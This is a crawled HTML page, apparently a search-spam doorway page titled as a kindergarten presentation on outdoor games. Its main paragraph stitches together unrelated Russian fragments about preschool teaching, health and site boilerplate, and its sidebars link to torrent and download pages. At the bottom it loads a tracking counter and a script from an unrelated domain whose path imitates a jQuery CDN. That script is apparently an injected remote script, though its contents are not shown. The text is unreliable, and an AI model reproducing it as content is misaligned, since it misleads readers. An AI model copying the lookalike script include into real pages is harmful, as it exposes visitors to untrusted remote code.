

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-prezentaciya-podvizhnye-igry-v-detskom-sadu.html
body_size: 3932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация подвижные игры в детском саду - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация подвижные игры в детском саду</h2>
                            </header>
                            <p>Слайд 1. Формы работы с детьми в ДОУ в соответствии с ФГОС Дети охотно всегда чем-нибудь занимаются. Логика образовательной деятельности (Под музыкальное сопровождение («Герои спорта») дети заходят в музыкальный зал, здороваются с гостями). «Модель развития социальных качеств у детей старшего дошкольного возраста в сюжетно-ролевой игре». О работе с сайтом Мы используем cookie. Публикуя материалы на сайте (комментарии, статьи, разработки и др.), пользователи берут на себя всю ответственность за содержание материалов. Здоровье ребёнка — это сложное интегральное понятие, включающее характеристики физического и психического развития и адаптивные возможности организма. Приёмы и методы эстетического воспитания. Для каждой группы дошкольников воспитатель использует в обучении приёмы исходя из возрастных и индивидуальных особенностей детей. 
Здоровье - это драгоценность, и притом единственная, ради которой стоит не только не жалеть времени, сил, трудов и всяких благ, но и жертвовать ради него частицей самой жизни. Семинар-практикум «Развивающие игры нового поколения в интеллектуальном развитии. Много лет работаю с детьми, люблю играть с ними в самые разнообразные игры — и спортивные и познавательные. В современной школе проектная деятельность занимает лидирующее место среди разнообразия направлений новейших педагогических технологий. Формы работы с детьми в детском саду в соответствии с ФГОС. Содержание: Квест – игра в ДОУ для физического развития детей с использованием. Весёлые игры и конкурсы для детей и взрослых Развернутое перспективное планирование. Молчанка. Перед началом игры играющие хором произносят: Первенчики, червенчики. 
Задачи, приёмы, виды и типы художественно-эстетической деятельности в ДОУ. Картотека тем. План мероприятий для детей подготовительной группы по теме Неделя здоровья в ДОУ. Семинар-практикум Развивающие игры нового поколения в интеллектуальном развитии. Много лет работаю с детьми, люблю играть с ними в самые разнообразные игры — и спортивные. Проектно-исследовательская деятельность в школе набирает все большую популярность. В чем. Это правила поведения в лесу для детей - памятка, которую следует держать под рукой. Она про. Учебно-методический материал (старшая группа) на тему: Конспект родительского собрания. 
Часто оказывается, что самое сложное в этой непростой теме- найти в множестве. Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ) - ЭЛ №ФС77-55754 выдан Федеральной. Образовательная область Социально-коммуникативное развитие , в рамках реализации ФГОС. Игры для детей с умственной отсталостью. Отставание по умственным способностям. Дорогие друзья! В этом выпуске мы расскажем вам об очень нужной и интересной профессии. Уважаемые коллеги! Если к аттестации на категорию Вам не хватает публикаций, приглашаем. План проведения о недели начальных классов 13 - 17 ноября 2017 года № п\п День недели. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-igru-na-telefon-besplatno-samsung.html">Скачать игру на телефон бесплатно самсунг</a></li>
                                <li><a href="pjixj8-khom-gde-nahoditsya.html">Кхом где находится</a></li>
                                <li><a href="pjixj8-vyazanye-mochalki-kryuchkom-shemy.html">Вязаные мочалки крючком схемы</a></li>
                                <li><a href="pjixj8-skachat-cherez-torrent-multfilm-ledi-i-brodyaga.html">Скачать через торрент мультфильм леди и бродяга</a></li>
                                <li><a href="pjixj8-skachat-sbornik-pop-torrent.html">Скачать сборник поп торрент</a></li>
                                <li><a href="pjixj8-ulickaya-doch-buhary-skachat-pdf.html">Улицкая дочь бухары скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему: Формы работы с детьми в детском саду.</li>
<li>Квест-игры для детей 5-6 лет в детском саду.</li>
<li>Отчет по летне-оздоровительной работе в детском саду Как.</li>
<li>Подвижные игры для детей второго класса (8-9 лет): список.</li>
<li>Реализация здоровьесберегающих технологий в детском саду.</li>
<li>Художественно-эстетическое развитие дошкольников по ФГОС.</li>
<li>Неделя здоровья в подготовительной группе детского сада.</li>
<li>Семинар-практикум Развивающие игры нового поколения.</li>
<li>Забавные эстафеты Образовательный портал 2011 Конкурсы.</li>
<li>Проектная деятельность в школе.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-selenium-knigi.html">Selenium книги</a></li>
                                            <li><a href="pjixj8-pesni-pod-gitaru-teryayu-minusovka.html">Песни под гитару теряю минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-friskies-cat-fishing-skachat-na-android.html">Friskies cat fishing скачать на андроид</a></li>
                                            <li><a href="pjixj8-ustanovka-wow-wurth.html">Установка wow wurth</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-el-poezdov-moskva-tver.html">Расписание эл поездов москва тверь</a></li>
                                            <li><a href="pjixj8-minus-kamikadze-in-yan.html">Минус камикадзе инь янь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-gazel-zmz-406-inzhektor-shema.html">Газель змз 406 инжектор схема</a></li>
                                            <li><a href="pjixj8-ostrog-serial-2-sezon.html">Острог сериал 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
